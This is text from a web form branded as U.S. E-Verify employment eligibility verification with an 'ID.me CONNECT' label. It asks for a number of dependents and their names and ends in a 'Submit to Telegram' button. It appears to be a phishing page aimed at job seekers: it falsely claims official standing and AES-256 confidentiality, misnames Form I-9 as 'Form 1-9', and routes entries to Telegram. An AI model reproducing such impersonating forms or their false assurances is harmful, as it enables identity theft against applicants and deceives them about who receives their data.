 E-Verify®
Employment Eligibility Verification
Your information is secured with aes-256 encryption and remains
confidential. it is used solely for identity verification in recruitment.
Reference: Form 1-9, Employment Eligibility Verification
ID.me CONNECT
Select Number of Dependent:
1
Enter Dependent  1 Name
Submit to Telegram